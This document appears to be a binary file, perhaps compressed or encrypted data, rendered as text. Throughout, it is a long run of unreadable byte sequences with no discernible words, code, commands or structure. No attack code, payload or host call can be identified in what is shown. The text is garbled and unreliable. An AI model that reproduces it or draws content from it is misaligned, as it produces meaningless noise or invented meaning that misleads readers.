�4դ�煉�+Ϥ��W�x����M]� �+��d���Ծi�s�G����熜��=�?�B������h��֌�[l���VAk��Y��D�z���;�cۥ�ڕԮ.x=����맖�i��.֌�����|M�r�-1d���X����8�W�\I}48�}�5��Q��4��@E��U������O�Z�u�c��6���E�a�U�,�Bƴl��2�����]�]�=t��x��uFG���yf-�a�H�e���,(H�� x%Tn�� �9�^�h�� (�K�7_����.�>Z۶zt �c3�T%�X�H�"���-)�5��}���C�+�(,k���6��7��|P����Ƶ��W(��t�dw�R��}��ҽ�Ʊ�ԩA$>av�Jֈ�N�e&�}10R+��1򵻓NET$�[Z'B-� ������gzT��ZР%ᇅ [@@�Egt���5��?ew��O�f&=���S `$:���K]\�����N�tHe�-u���Ԣ�4��H�$gJ'h�Z7{5c��!�|�j7ꉇGq�dE�0U]��#h��£Ej� 64�¶����jg��\�$�~谈�n{�[Z28� * �ٷ�C,��#�9�F�OƆ7��sH���֜�6V�*����oI��UAD�j��L�7F�$^����ǃ$p��J|G''�������*�����{���F�QADt=���� |S7Mj'�k��[&�ʁ�h�v��ܫ R��q��TG��};+�#���2 6�:��D�8�"� ����A˴ ��
4���C8�⁆��S�\؁�G"-B���<j�+v5��|j|Y�����
�Ube�)�ze��6�;d��`"Ŝr;,�h�>9e�)<hQ��z%5B�{W�@_��(�|�]��S�SI�)�,Ou,T9r�T�j�S�G{�Ntܨِ܏I�y���u��0~$t��D�d��������z:�pi�&'��ս�fR�%n4c�S��kG�"?�<ipR�1�����,&wE2_d\$삥�B���?��_N�rL��~�y_+-姧���ڳ��vOMp��i+H�@P�ָ�YS@�ڪq�H�+�;,�K��#���#;�n�Wa��Z9�\Y�k>S�+��?ƝJ�6TO�f�yt�f͂*�9&���oF�\b\��4�\��-A@�Qn��4�c�YK�� O�x���${HG춌�o9��;-ך�cPu��;��eH؃h�nW�?u1�z�����T����z�nB��чbJ6�O��a#��m��({�S�'^�e�Lc�*�'�r���ͦf�sJ�Yx�˗�^����|��֔y+<�b�uY�졢c�.Xu��SUG���9� ��6�{����ʙ]6��in \v%gӣ�g��+sAYf�XK��:�k�K�U�l��KT�Od��Pi�W�w�e��?�^cj�tg�֛�-uV�P9�;sJQ�h��-R����W���U�d�H�����`sX4k&�^���̏��
�~�t����ٮ$G�(te�v��i�/mV�f[[��:emn�Q 9���B�'�#��ـj��ma�W��/Bѡ�Q�����*�Q�+4��IF�i�(���D�F�tF�4ETv@[R!E�� �5�N�|Pԩ�o�!ь�J!$�N�"Ж�
��8En��!.�k5Y�D���}��l��"�����&�p��/��y���̉�\9U�D�FE��7zc�&��+}� �	��O�J���@���ږ��E��}�H�m#�aq�n|��宍������[��)��	lf3|���C��!�Q�;)��9��;	�s�s�6��²/L%��v�R�-�G6�ޑc�w�0N�}�1�j'o��� c\�Hu^�/i��^�K�\C�F-��*���l�0F�a�PKؠ0vA�(}l'�cr��o��c�q�AJ�{7J4�A��Q)h�,;(�@aa<n���[*��Ө�4E� .���lS+�[����e�i��6��(��N�~�]*�ն��=O�h�>F�N��/�lVz�ߪj��EW�j�}D�>!���L�I��KH�RyQ���OX�D9�:1��@~������ �cuec�(��?IW��S�=7�N��\�A!u����~���Q��f�g�F� S]kiU՞ڃ��)�.",Ҕ_B2zoJ���@l+%Eڇ�Z�3o�xk�}�xÿU�r�s��p����|,�,�P�ZB׏푀��,��q���K%�(28�Tm�ވ��9f՞EA� ѵ[},���M��g�����':�iK,�ۺde��,�m����-_+��I�����雁�*��F_o;��iZ������n��o��!�|~n<����h���V�L�՛�<,�n���p@��4�� ��R��lur#�l}�S�nƐ5�#m��	�v���=2��l.��y�YY/�n~�Trz��0(Ԉ���\u���`�U������#�5>`{�Y���d�������b��-Vj���S]�0@d���S���b
����d�=�ћ[���ZC��h8)S�DA��ʊ����W{+)]##a�Q%~$�QP{��M�'F��?D&��ƣ�Cp� SQ��P[bk��� � O��Ƒ��H���#�h��1׹A�?���ޑ0ip�tH�۞Q�D!���7
(�B�4,����
*
u &��-��]z���C�hx(����B#��[��W�+�-����6�͢=���D�6H6;�4p(���@��I1�7(��Z�dGie�D���/d�.Y(�
��7_�q���F��p4�c����Z��H;+3rY�9�'I �~�4�2XCIu*�cf��޵�G��R�6��>��a͒Y������t����@�
ۦ���Q�,w(6ňe��=�C���i�bk�����@^D2:'��cW7#��C�։��Ɲls�c�%��ё��)F� � "�*��������=�2����e�� 6�t{#=vcMN?b�i#%"�lfM�����PE���(�P�2�k�`Bv���["|K�Fȶ(Z,�O��@���RB��F���X@�i��c7I	����i��S�Ddc�{Z�����M�����I��O���6����*j�Y� pE	$�A; S��z�:'b�4/Jj����@A���}�h5��A�"Lw�9�ݮ�>Tv��e��ƌ�lo��㝈�z>��9����?�#�W���V�+�`xӥg����Mi��U�L�v[3sx�i����q�vn<�+�ݾ�W��Zqc�z}��lmk)� ��e�o_����,��0�~����;-on{%�+�MT�)تZ��y$���cr�FydѥKt0Ω{]��3��'�Bk�lV�}����Vƒm�O�WZ��o��W�Μ��?洌�8��ڻ(�dD\Ӷ�]�i��5����VW>דo{�L�P��C^�Ŭ������\iA{+X�с�Gp��
��Q� g(=���h�� �Eo
�omP�qr4l�۬���ӿ�%��;�K���c��Ο�-9�D�@{#&����ӏ�:�;t�8��7�?� y�*�{h>��W6yn�f>/6ɼ�E*5m�
p�ֳ�� ���Qn��M���r�;A^p��e}$� tϻ���n9����W[6)�Y[���b�=��:��)ݔ9��ٚ#7�(�[��?D>�1��bf�#h�m�E���AZ-`��.I���D��^BVyB�H�8�%�%��� /C���,n�� hl(�k~�Q�R���D�|e��D�8��(&�!�%�{OA��"�	��}� K��쮸�67D��T}���D��8�����mf�N�xu��(��d4c��-g��CHfob�����B󚆐i�$W(�'-�,�"����M~L{��_I�8,��'����;]�Y@�d��+��!��SADOc�k'��O��Nc�4�����$��&�K	#�Ez\y2b�I���j�M�<��G��4b�G4�$}����⁅�Q	����Z8쀞�8 :���9�ڌ��(���.���eft�rc�6��
�dx3
xHc_�9�F����+/��Z�S�*Y9���NDf�u������8�Y����D�>��ӹV@�Ϫ�D��Z���5}),�m$��O*��o�7c%�͆���Q&����{��6 �c{�b�M�Q��,$�Iȷ�*�Р��l%���*���{(�_�'��VIO*S��橨��� �5y1I$쫩>�ɦw`��Q�Y��;�l��Y_Ӝuz
��~�A���6�(�h.N����]U�$�,w@!g�@��MP����7��Et��ݹAQ�i��N��t�����bȒ:u�vߢyQ�߂�w3���,|��[O������ϓ��7�����F��B��vEM��=ָ9����gt�ح�>�_���U�u���)��ɻ$�p��$�֞���$���nڻ��Zy��V�ym���Ъ�V��B�{R��{|������w�W�\���@��Z+#�xU�����5��gO��~.9I4�dZ{}�e��5Â�]x�c>�Y�����6D~�4��(�� s*�:;$V˛�4��\�oΘ�b�]|7�<�i�����-�䭭�r���t��kl���v�9��d1����a�6����e|GɖE4jػ�*�M�^a��t���l�~�<�ZY� ��)T��l-��L%j����id���K�]n������1444
mO�s��XF7$�V�7�DN�\FU5���LƏ� I���/�C��c(zT2���[�ES��Hh6=�_l�{k�"۰�톏�O���tNŬ��*c��Q�zo�QP/_-�4�	�BzgEi.��8��M�M�
�����>�"u��m�1�wY �-�������R H(��D>d)�=��5�6����KI��*�]O����]�����耚���PF���>�t��ھ�l�d����Ŋ4n���l�h��~�q��s�u�NM��5��ƙ��� ]8殫4x<�9o�)�d�	i�?EeGm��K�����{�fhh:���O��C3�l�� �~���+6<��#oe;W,wzp��������y��鵀�
ϲ�������'�[+lk�[E��C@�ܩ�\ֶ�n�N�fA:�B�s�/��H~;A�n�)g���f�͐�Y�'�^,�I�[�3���$��s��L�a�,>�T&�4�B�/u�J�Y�V�I��MoJw�g���(��l�FۨJE?��D�M��zAO��6W�����YQ:��l;�O�#u_/m��C�R��K���+Kt#v
���$vS�##�5`E��U�~B�8@Q� B�0R���ML���N�1m���d�`~�*����T�M�Ɉo�Ib���㴖q����ƅ~��j�8�� D~�2��k1}��4��g�Y�n�dp4�ܗ��<���,R�κN��#c/dP��>�lc����Z1�~�!�+��;�u�u2m��s��ݯ��G�%d螙�ie�Lyg���~B��E�LT��w
�\
����� �W;f���K幎lns��I6U�_���#�m��� ����)BM�]=�A�� g����M����cɦ�uu�He�QV�u�!�oh���e��؝��Dh��T,��E�#p�V<��+Df��%���ӭҥ�1�"�Ӌ.����ߖ�Hͷ�.��y��/��ùץ�)���于�=�%�#I��n�N�񃝹n��3�sH颯=�E����3�7堁��:&:=�H5F,+���A�\�WEZ1��J���A������xܢ�ց������y4P8=�p�S,�z\x�����#��c�q������n�2*��0��V���o� �0��1�k-ֈS߮�[w@�\w4���8=�4�@�{ � $�� ~1�Z ,pP4A~�B�Gȵr��E��g��Q�i47��>k����#���!ژ�9�#^���� ��@���D��״�������H7���Ҏ�"Mn�,+����J\NԈԂ��'�AD��@:�nUm�v4�ֿb��}Ml�A�++�4-�Q�:���^��߸�ZZ�B��m--�U���?Gl�O�9+ǫ�0��`D]�최��`[�%ٍ�}B��3�B�,zNߪ���%;K�Vڞ-qF恶�Q}�J�ӥO�~�|m1�����Q�lA���j~��yN��8�Jw� �"Y���A�k�C)w��{�p���GOCdq5��Ӡ�À8
56;$i�@��ӱ��^gD��i�`cϽ)c����L�`��x>�^Ȟ��\�f�js#�;�������ђ��8vp�,�̈�Fj�4R	~��4<�(�� �y/!��(�?Ԉ7�n�Ut�l�v)Yc��8m��"���!�*���j�E���Y�)��6�h�{��/e	ސ�Q 1lwS��t*��.HZ]��F�[ʗ&0Y�=.-��䉙n���T� �9l��욍�� {,����f�5F�M�.)�c�(Z]R�y�ee����!����Q��{��  � Uŗ�:��Hg}�n��hR�}�Kd:=���.Wf���.G��6B�5���,�e������]�C͚Y֑�)�8Z��g��N��������+\X���EvN��ߤuU�R���<L���&����"_>���up�xEYv%��M��V��b�{?u3-��p��E�NŗUE�Hu��7����l���ÄUl� T�l��?�U�m���q3��^A\��6�����
�7H�ni��P��e�y�k��>6�8�~Z ��=�<��7Ʊ1ć��.*"YT6*�V�x�]��4�{V:N|����11�B{��oN�4\v
�u"ǱA�}�[���Ҟ�=����ߏ��쮨�ν��	�iM4	"�Y��kč�:����� v(��H8�������Q@9�)���'�7A��%���(�w; �53Ch�PF�w�D�1�WzDd��8����	�v�Tk��[~��`��<��wa{ �z�v�M[#uKt�M�U *�N���M+�T���-�t8�k�Cg��!�;Y�:��d&�c�;�Z����Ok���&ɚ�ڐc����mЃ�*��7�7�*���i�70��(L�o��Z�3f�C������}�$�kpڗz���Z�7D�$���et�huҶ�tx�m�ʲ�Y�?0ӷi.�YУ�]^c���f�XC� �Z�4� ��i9-g�l�����{��f�������Sl���٠��0l�>��#��Sh�� �4m�:
�&|lR�O�O���R_�����M<wA4���4�-��hkMY��4���-�yh)�������O{X;�
�Ŏiq+�Ccd���%��vIb�@U|� ���x��6��@���7�c7To�q\p⃏<saI�&�_�6?��Do�?�|�d��.��i��; Y���t�;l�vG}�2�	��K�EU ����+5�~L�FW�l���g�P2�ʖ�����Y��(A�+}��P�6�
"ͬű���2��Ӻ��A295�����6�?���M�s�E�/���> ���EM#̃�+�;4�=ޟ�~b�th@->@ywq'�W���W�������/�AF����z5���M���ҙΡ�S'�q����я�7�%��v�*ۦ��7J��g3��x! 5��Od�|�f77*i5��]�{+i�͞Z�GQ���d�ʚ���U�R�v�ղ��L��Ӹs������丗�4��8U� H��W�O�E.VR��Y�DꟀ͊@��������ܨ(6E��$��� �l2H54�EV���*~��ò�L9�o�uJ��ծ^Omۡ:\��z����C%�;�ه�$��/�}S�鸘,p�$�G�w��?r�����љ"q�{�\��5��J�rI�����jY�����Ѻ���2(n�Q�] e]�Z�
��qbQY߶����=G�Fm�/����]&���X��L�3e�F7�$3��$a(	�xn�2pJEjo�ߐ�"�9��8Z%��h��6����@�%��S%u�m��8�p���Hƶ�� �n��4���ϙ�!@d���5s�"ރ������"*~)���C� ��i���B	���B�x�֦��\��*�v�Ya� O�՛��k�c��26�"��2q�s2��O��K#�%F��Tjkw�3�F��� f�?̬�5�]u�U�&��8jWP.�ou�%���p<�)|y�`q����Sf�U'h�u:��*x� �ed�@5��y_N-:~�`+J����$�������x47Qr�\��.gK�!,`'�|yk��\L�R�:�r�Ǔl�\������"Nk�@vZ�F:�m��}�?�����OChf��D�EҘ�@0hg�
�����N��3\xS��.lb7�R�[�ld�ʕ�k3�+�cK}�V�1�c�ߺ��mB T�b �֡>T��hh �͟#,���׃���&_�03,6/%�l�mE���Ffa��vo�9D؄�"	"p�Bl���@`�C}��h%�+���  vAm�t������~������Km����@��Y���ԉ�8p�B�#c	i҅;&H�"�[�J����kt������iE��ˏ�PQ���A�Yζ��ߤ�$c�`ñ1���� �/'>���l�����dXq���۞ʹ0��cf��J�r�,�w��3i�+�6����S�g�i ��M?����f�V��*V��L�Z�ǲ�qe��d�Ǳ�u�7�����o��ďn�V{ܣD&�%o�R�^����B$�����̒��"q}�[9�3�>�"u�<#I��P�a�4n��\ ����S�*�1�� v�EL<���T��1��\��ֱ���)쮱���t��6&6��l [L�4���G�<D|A�'��n:co����4�� �ʣM��C���#GnfP�+����}��.�
�4D�T�+P>�p�c�S� f���*���\k��m��^+]-v�A|�.�w�}[�� �|1���"�ڦ{5�4"�I@�-�.ϲ`�:���2w G!2=/�5h4�����mh�؏���e487u�¦���;+'�U�*�i�Or����N�+����A����^�4D�-�d�c�U>�&�Cbd��-q��x��Y��]P�h��\�5�fDl+��繤��[J2�~aEE��n1Ѣ�,�p
6�즿QQ*l�e�UeV��bUua�C؈՞����␹ͳ_u��L����I�aE�jpr��'�^�3��MnM����2��v�ʅ��c������X�=� �k�L�}5�Y��I7��C�7��l��� w� �42��!�j��3�t�'w����K�G�!��u��+ps��#�4# �.�y<���e���Y�Ҟ-E�1j(e }.�X+e��4Nk���،�w�N���4�g��.�Ip����Ҭ�Ɖ�2˸R�9�/��PcZ7;�|N�w=�%��{}n!�-�P����#����#�[�a��,�8=���p�VO=��ly\��]�aŠ����uBfkE�Pa�(�x1��\(�g��q��&?~?t�o�s�B��C`�����Yۺ��H��P��k���7̡��AR��uf��(�����LK��Dܴ��2��iV^]460�|)N�%c�o���Gv�ѝ!<cI���~8�6������Yr���~�`��ݨ ��x�-��l�{E��J��C�:�c�������&�3?`>v_M1d�ۓ�Uh�!�Q�6C�2������qōrj5�X���w�,���,�8����AV�K�Dze���E=�["Yrr|������<Fq�H�wߕ��7{_*��/�x�jkH;R�t��$6���HvA��(8@Ƅ�کE�*U�Ό��/��.[����|M�6L9,�L�B脏p�k5_�n�/��R��j�!ц!!k��ʄ�Q���
CTBS�"�9�����({n��kdm�H��e�Z��5��`����s�ǩ\lÌ�@���굁� 
@���%�'��ƀ1��q�E=��>U-���Iˉ�wT�(���<���En��&9�'h��J��N��;����;�0J�{����@Nh�TO@�>U�^�� ꠳ǲ̾O6zP�j���#u]�y���L�1�A��B?	�WOG��kU�����q�y*"���Ԯ��u�j�%q` �����@�H��+���X.'s��!}��Vͫ5������9	���!�Ҩ��I�l�������c�hݢ�7�M+���!�ʋ�k��-��G��D���@�"�>O#���R�g
ș� �P}���!d:a\lÙ��*'m��h��0W6����vQ�hy4A��N� �u��E�&�uO:R��Je:��HH il�j�� 1��Jr�70I�CI,iq�׏/�x�2����b�f~Q�����e�!i�����n6ZoH�8����Y��qǱ���Y[:e�\�T1� ÷��Y�s�t��"��]�u	��b�
P#�; ���io���B�i��5(����B��4�����>�����입���I��j؝(<�V�DkÐ�G,v����W���X�h��L27=�~�q��^(��c�y�/���p��; �Vx��[�d ����AZ��/8�|ƹ�$8V_���+r������,���w(��jWif���Q�3�JӪ��b�:�k���k���
��Yi��z��|�{���@uiv���4��1�M;-�8\m[h������kFIM�J�ou��6�o�V7�Y2��*6>-�O�~#��DQ���l{g���G�f7�l"!+&HE�;v@g��Dl���Kt��*���zr��t��<�M�������C��ࡦ7U��ýF<���3	�Ϻ��v�E��A� ����\G�	�Qsa�ݾ˟5����#as_n�v���lQ��84]oޝ� uT���2�E]�H���iWL��b�1�Tjf㊥��^�V���iǈ��i�n�lm�8�t�Gd� �p�Ɂ�� xW�v6(���S��7(�3@t�a#�E��x;�KM���Rt�cE�TϜ��jd���j/c\��W�����ݨ�h��i%�>�w�L��r�#�$�69@� ��;>8���4Y��� �#�>�܇��UO!m�}ʔ�~�g�̍\�� ă�usM0=��T��Á��$|@��a�����hlO������#`>��?,=�Dl�c9�`����Y<!���A4��.�`E�F#5h�6����۠���u��vTi�sz�솺�G��j��^�xq��s@k,���'�=znǉ��(-o�g;��Q☈�@�/P@25�Q@�X���j��w'�e�eN�k���[��-�o�g���n�
-k� ��J �O�	�ե�=m����6��W�:�s:(�����Ǖ��n�{�aM��96���$���e�����$�c�i����!%	p ��e4-�p&�+���n(Õ%6ԭ�m�aR#ƮG��D�g|�#�֟�(�l���@�%l1[��76v�F���<�ߢ���kc�"c6@��*x�%� �������t9�K�x9@�\f=��J����H�wB�C�Pq�:P����2�xń��mu�P���@q�T�ԓt���P��WW̧q=ϰ��@1�����/��P�3�p����!��p}݄+�^�Yu)�!����%�����?�:>?�����Ͼ�q�Q'�쮣LCuo�9MƖ�e�����FiN�R�fyج�ɶ)�Dl�����Z�i��3i�ݨn�_�|I�s��\��ڤ:Kx��[c4���]8�?M+�(oeCP��"Nȭ� �$��3O%wFl3d��͓����)���ԩ.�ϲ6�����{��+�~Cn�v�鱗����|N�Ȼl'�l��d��48`q���Ǻ�v��a����6Mm�x���Y���Ъ���eO!��oy�4�}mT��m���N�Z�E��6'v��o�"G�����Ńhh�~eqlh�WH6�kM��de{��Xڜ��"[w"�_��FK������I!7A��W�3�#}	���j�E}mR��5�*�ǩ�s�H�1� �oh��-TO���6	\��dg}�I�lEY!?�A���"�q���j�%��׋��d��Zx�*[���i���?H"�TA~a�5�P#4�$ 5_("�GsH4y�Y��5�v��n6@��B���D�^��	��M8�&�i��k�!����M�`K��@ڭ�=���~j=���p��� �F��M�c}��nD��4�P�n�j<��+A�%w9�/.�6��#KX\��,�R�+*��-4��0V�h�w@�K�H�cu2�aF�I�K5Mcn�Z84������p��s�CZT�E��R���4�ūz�3��@S�22�@Q�T3�ZƐy*�H����қ�	��#��_�<%�����{���s�Ǧ2������/I�u}J��R�^ٳ�YDX�՞X�X�d��lB߹R
h����*5�U�P���[�z���F5LY��;�A��5�k@iނlc�Q@�~�}(n�֚4{ ��o���qM�E ˈ�(^�8]W¸��l 8� 36(<�w���=�y/7f?{?tW7�aG�#	�\�a��!�P���wd|�PU۩?�R���iUB�i�R4�Ia*{N�88Ҫ$������a�u �DmJ�F݆�,�����_N���\ W?�:>7���8��|��[(���J��Ky�W�m��ѠP[�5oA�NU[c�^@!cW��]��j����^�y?�a�|;�r��ȿz4���yxͿ?�9��\m����:��.WIw��%�(	q
B&�J�I�e�,q����"J�o������-� 5m[u�<���U,۱�mJ��W��e�:oYkK�z'�e�ua���Y��n�_���AЈ�����T<�A��(L5�ϗ����ɟ�[��>#c��/ÖO�m?�U]� �`>�iSJܴ�)��i��<�M�(-k1V]�����U�0\h����G���Z�Ѩ�J������Yكz
띠�5��/Œ�����f��t�H��;�6{S,��4��������R��~.��Om��z4�U��y&�A��$j�F�1қ�E@�m��H��SE�,"-�6�6����� (�=d�5�j��,��(�ܗj�-Ңk����z�X�]��ݽ�'f�7ސ� �sß�"�@��P�k�@_���;f��������A��H�D�Cuu�LQ�4(��D�	!�������IIڵ���ZB����V�i�QҔ`���G��m�HN� ��zQf�y���SU|oOQ���z�/��qHqsxE�b��G�����j�WA&I�JN��q�J.7���5*ǳ�ѨR}�����x
K:CC�BXP��H��y��JI�MՔK���P��R����IئC�s�{���6�h�OC&TBF8S9/�5ƛ����-�!����,~��x\yt�<6œ� ��o��e+-9�Ø[��_{F�7� ���+461���"^>V� |�F���P4��RlB'uNp�
.���GŒ��f��t�o����4��*�e� ��d )c�Hu� ���4���i��M'E��P��D�ig�r�4ؑ�v��Xn�����k����pEjf�S��u��3��k�Rs�(C��:�Ne�`K�2G�@�^���M���v�@���� �e���h����WX~`�Ut hl������B�²��-�藬�w�O�@k��5q|��+��ﱷ��=�J7���1rկ���Րi'?p����Q�W�E.z�{c�Y�[tўb =�-ZM�U�˩�>������-x��{�_$�7�oH� %�gN	vy4[�\��qA�J�Y�})C�y���;r��p��d����o���Q����i$(ht z�ĶD�v���{wz+�6TR��ZA���O�x8g`c�7�F�G�� ���#<�k>d�� ���ki�0l��#[*�5Ǔ\�4����V?U�^�Պ��MqՋ]8�������Fd4��k��*Ƙ]�l�Ƌ~��������WZ���	F�V��*�(���tp��(��A���"������5VXv�dp��/�&
g"� dnѽ ����}�� ׺Ok6"�eg���c�EJ��2Qdo�6��ѝ�j�[G*/l�qH���i|dݫ�����M ζ1�]��I��5�T�B'MA�E4��I�ֈF�K�'����HM�ЖZ��D	���W�]v���B��W�!Y�(�M�CE�ҦU1��{U���M4������EР`<�[�PEm�Dv9Dx��,�QoB��ɫY^���>00�y�R����G[M|��G`���鵶]��);:7z�Hq�>M�; p�N� n-h�N�+l�d��"�۟�w��ڵj��Ǡ�ʁt����Dl���*�����5�.q�ΐ��`SH�Ou
i е)Q�Y7�)�E�d���wX;��Z����#�rжǕO��d���[-f{a�)���j�e�����S�R�V�b���(�F>36�W��7��Qű֢�4���9��'1څ>��3�ȍ�;�!���F�E:\�x�� ��h�����(G�en���'E�dqv���f�7nVF?�g �K���N;\9��t�><d��4oD"�� t�Blfj�[E����)�1�zvS�]��惃)�]9���I�m�=�7T�rd ��;���!��EB���>��m����6�(� ��7��P�����w��!���� G_Ɵ�^o�{�r�5��vu�>Z��a}�xZ�&S�QF7m�Ye��l�ݕ��Zb�!Y�k1eIM;(]�ߌ�@e�4vE	�}�]\S}�=�������o��.� �쳫�N���]��+���4����zV�q��o��6�����9��qs�84�4�Tk�e�P@J�c>��D��� �YN��t�� �n���$���QU�菢���B�A��D|������2�Y���.>H��[�ùB��O�B�w�cU��Q��#�hr���ё�Î��-�\p������IT���4*�����h��E�R���7VG�9���4�\~��� ݔb�;d_�Q��j�P��j�c!s}C#ch�T�}Q�tCk �X��MD�>��� tN���E6����Ŧ��(�s�ł�7`��fܠ�Z�ޠ
#g�0ٵ�F��Y��v�Q� �r�2�T�h4"v[vmi��i5��\�:ɰ�K2\�R�>��c{]�ۨ�E�	;^�6iE廍� p�<���[fc�T�ݐ\R��ǳ)ċ�'䵼n�6FA��6
���ÍJ�C~ٌ�U8"���^��,-��@\���9@:�Xv�[��mB=@��TL�k@�믪�� 7�[��zR��Y��5�!����=%|
P��ΪR�b`'a�P���Ùd����~�.��7��/��5�n7�O�B� ϭ�5�e)TR8��i͠&��  �����ʶ� �l���3�#;��M���
;�Q�Q#ڔ� ^�t�t�B�9=խV�a����4��+c��,s�蓆鎴�Ǻ霪�7�̛�JZ��w�tNVa��c���<vZN�,��:��pZ�T�{Zmۢg��&��%�ԧƚ��4|�DTZ��{(��K/{�Ot)6(�3+"���P_���������Tl/!�Y,|�S�Ƿ��+(��)������q�@r@�F�����Qh.=�\�6��D VI�p�3?͌���;���'�g��>#��Ft�N��.��AvAˈ����~�?N�Fn��ꭑ;j�:�jc�����io* m-O��(�P��M:d�S�}=��a�u���� /?����� ��Z�׆�v�23»:��-x�_f)j�4܏��?K�2��ig�l{d�S��U˦�e������e��q�Ud��_��u�z�OS��K����K�b�yn�s0wÃ�0+20�b�@��W�V'�~���"]ȿ���WQ��c y�
����<����]�p��6�;c�0������aX>������qk<�Ƕ�}�NY���Y&�����O�a>�(h��KWU�3E؜��r��hب��h�ծNOk��@��f�x��w�`�ݶP�Ta�w�[�b�	��엤[��@�b��9��B��d:j�D��tѵ#<�
7�d'���7Fz�F���,�6!]"��������dZ]���?�Ɩ�Eoh-�A��u[�6��5h��t��+���=�F��k]��S�0{��`sv�^>��� 4Y�0<��P��%���*S�Y{���餚1��UdL��{�ޓ�[>��7�g�W��B�D��윷��Q����Z�ph#�A�&����V�(:�5]}���Bn�D�UٵD۳c��Hj�,^P�9(��P���?�5�!���2�UM�7�.�n�}�*�\:���րn���j��j��k�f�N�* �vS��5�cɽ_uݍq����u��!";��@S���-�R4C�HA"�u���SZּ��ELO���?�qo���(};�X�d�F��U��EK{	��X��Ae��V�y�6�q�[`�=�(���7K�����b�,x��XQ/��c�R�)��o�j��O0����@��Z��n��M�3�ő���|s�F���C���5���sj��,7��:':�C�Đ��?'=��0d��w%tyM��R6����wV�Um�ǧ䲥��ZX=Ԩ	)��tL��D�����E�m�7K$"�Q���"�� ����m���]�*�'��p�$� w*�Z���߲��d0�	 ��-ƀ.�P�4�?��6�#2"uX�����Ga�����UP&D`e�C�"b&��%�����=>,9P��F��6�!�����t�ak�}�sRO�z�ɇNSn
y��o/67�.F�t�φf\R���*-J� EU��f������p�� �/?����>7��w�7+�z�؛��Sc�+�Z������ږ�2<�fڕ%VC��K*�v�/���wP8]'&A����R+���o��ZR���lf��e��8� '����J7?買mY'�U�W�_LRI�����9^TDO���>w����y� ы���, )q��ZR���{���]���m8���+�|r�ӂ�g}��v:4��+�n�h_�g烈o��ᕅ��vE����.������4��P��c�*��9\��60�����f�x�_o�[c�]����u��h����#sh�(5c�Uj�ٶ�y+�e+6H�;�4��c���������,r�1�WJ�8w@q�C���F#�?v����UP�\~���T�|�$�wڂ	���[�� �$�H����,�29��I�uˣ㖜w%G��W:W� �nm� {"�?�0��D��3Z�-7�Q�Xk��;p��Q�����Ǫ��hdce�~�U#2�t/»���.��ꌍ�&�삟8m�@�%�Hir��@�a�m]~�#9��U�*�ﺊ�����mړl���'uE�$A�Y���a�;�zG�&������K�M�Q�m��sM�Vں:*���+F�@�HϠ겆�ǈ���kt�`��R���7;�˻�Ne�L{��mt��xЛ�o�J����48@���;"�`��p7���KF��}*Y4�
��QpبD�iJy'��G���'�sE� Hs*���^Sd ��W �{
����nt0-ip�]��&)��J4*V=��UU>���g���#=MҤZ	�vM��̈́H���QP�G@l��.P�X��L3�ads_К�8�<�-�2��fb:��:?��F�/{'�k#���D��.63�W3�w�����y�xڵ�O��JUq��(OqDD�S\5Vh�l�-sh�Y_�,��6�r��s�7�uc`pk��M�=ŭi�Q'l`5��d��|M&��Ϝc�,�[��,��H��A#��\9�.\���-� F)��w���$�� �W<��$Ir�C�B�9�Ӹ<&�I�!ʀ�&Hg�B�\�&C^�"�IG�~�����>���ss �(>��)ҽ�a���$kce<s��y�*]=����y�y:z���jZ����1�.���ݖ�%>�B���첣��c��lY� 5ݕZ�e�[��pa�k���@����y������ Qpv<�����	�y8��@U���Z��x�3��*w�7+(D�o�(U��3���8N�CM�q�cM4G��;Z��N�80�q�1��\�itX@!�Uv���fS��V�6��tq�y\�ۣ}:Ns$���ͯ����%�,'v��]��̀�gA�nP6.Pma�{A�"�cʹ�d{���8��~$���\?b��V�j>g�]q�W��M���Uс�ͥ�m t�6�F��Ѵ�߲	#�� |'Q�� �iʈ9��`�"�[)a�m]A�@��Ѱ�{��7���hq/�j�bh!�m��A�l�bk)Ym�t���}�5�W�����[��5FCHF��9�T>���i.?�,dMl�&���qw�Z,_����Q�3�%K=��P��s\�&�4<�����FF?��1Yn����u��(�P?��mn;Kl)4 �S"1Ice�By+�!�ʡN
�Bǃ��"հ�Ҽ��R�+��j�BZjS��P"�i �E��'L��V��=��Jb��u~�X�� �yT�G���]�+EZ�mhQ�|�"m�ж�$�?E[u�t�3�}��](�����ש����kq�
A2g`�L���@�8<WA�ɥ��=Gj�[��'�l�V�\}�v�>�rb�݉�+��(���R7�6���"v3+M�@A�n�(Y,�H��ڀ�ɤ� y�wЫ��ޝ%g�� ���	&���n���@�O`��A�Ǒ�h ��a�ddz
s�?WeA�N8�&������Xu��j}	,�!�tւ%��j� �i��*���0����)�:FJA�+L��0eb�@E����K��/�q��]Xr~XeŠ�pn����U<).��=ֻ����3ӹ�
��s�d� +�W$�hiQ;s�k�q�v�8�ې;&q���V�w��Un��S�����P�fo�,��r�a��A���K������O��s����B��ڮ�H����0@ȷ�q@��k�uE�`b�V��:k��D,6+�)�͟˔��B�a��G�H����ϕt�8:�XW�c��l�f����4Dw�i6�:+,Y_uL��f��|���.�]�cUJ�s�_�wk�Y�?��G�]^F�`����,ۃ�=�}<K��Aڊ�r/�H�d �[��g��i\��	��Uʸ�d��i!��i��8c�ڸW�>,r#=��ؚ�����lAF��i'�sj@f�KEtxU�F��o�n�.l��#�~��ʵ��{�O�I���R )R^����N#�#�����6
괰�A�g�c�#�����&�z%�?�V?k�Y^0�C��.�#D!��[d��P� ���ln�]p����#C��>��[t9dkl�RI�ac��OM����8&7��z����*lW㺜A�"�����"nU����}�w� �� &�v��c#$!2WFv��1�.�� ?N�c5"�H�h��l�&�B�mi,=�O*S� ,"@i��
���9�[��M��s��)W�9�[�آ{[qu�GdF�~#�]�5s�����Ft�ϥ"dB��ZEh�ȍ(9�n�lV�;[I#}�&1���A$Ӭ!p6)
 ���t=�9�T�Qg�t5��!����I�-���Oa���'�Ѡc��ϯ��j��5��c�ѝ� ��n���Y�����ɥ����K�K�X�����b��]������pz@�(�Vt��)Ӳ\�H���M1-`����Y)��}7Pթ�f;�ݔ��ϔe~��ȍl�y$�J�,�+�"���#�~�mR9Ғ�/���g��I�*e6�\	�®��_@A�yRҶ��� ��J�]�
!��(� ù�bO%\l��ns����֝t�1ͦ�.F�Ǖ�2�6�Hhh�(-�n��[⍣S�@���
